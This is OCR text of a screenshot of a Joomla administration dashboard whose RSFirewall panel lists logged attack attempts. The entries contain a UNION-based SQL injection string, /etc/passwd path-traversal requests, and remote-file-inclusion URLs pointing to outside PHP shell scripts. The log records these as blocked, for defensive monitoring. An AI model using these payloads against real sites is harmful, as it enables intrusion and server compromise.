 Firefox File Edit View History Bookmarks Tools Window Help Fri 21 Nov 19:44 Paula Wright
Flying Pixel - Administration ... Adding a pdf to an Joomla article...
www.flyingpixel.co.uk/administrator/index.php oliver ruse
Most Visited Heart: Your Custo... Quay Place - Admi... TYG Flying Pixel Save Munsons Touch Typing Onli... wordpress System Status Page Upholstry System Status Page System Status Page
Administration Joomla!
Site Users Menus Content Components Extensions Help 0 Visitors 1 Admin 0 View Site Log out
Add New Article Article Manager Category Manager Media Manager Menu Manager User Manager Module Manager
Extension Manager Language Manager Global Configuration Template Manager Edit Profile JCE File Browser Joomla! is up-to-date
Joomla! is up-to-date 2 Updates are
available!
RSFirewall! Control Panel Module
Grade Your computed grade is 82.
RSFirewall! An update to 2.7.5 is available.
Joomla! You are running the latest version, 2.5.27.
Last 5 messages from the System Log
Level Date of event IP address Page Description
medium 2014-11-14
05:59:20 109.201.154.143 http://flyingpixel.co.uk/component/com_hdflvplayer/id,1 AND 1=2 UNION SELECT
concat(12,0x3a,32),1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21--/ SQL injection
attempted.
medium 2014-11-12
11:00:06 184.107.242.234 http://flyingpixel.co.uk/?act=../../../../../../../../../../etc/passwd Local file
inclusion
attempted.
medium 2014-11-12
11:00:05 184.107.242.234 http://flyingpixel.co.uk/?acion=../../../../../../../../../../etc/passwd Local file
inclusion
attempted.
medium 2014-11-04
18:17:15 196.203.83.3 http://www.flyingpixel.co.uk/wp-content/themes/Aggregate/timthumb.php?src=http:
//blogger.com.keramin.com/blackunix.php Remote file
inclusion
attempted.
medium 2014-10-27
13:34:02 62.75.150.61 http://www.flyingpixel.co.uk/components/com_jmultimedia/assets/thumbs/phpthumb
/phpThumb.php?src=http://picasa.com.flatabovefoodsbury.com/bad.php Remote file
inclusion
attempted.
Last 5 Logged-in Users
Top 5 Popular Articles
Last 5 Added Articles
Joomla! 2.5.27
Joomla!® is free software released under the GNU General Public License.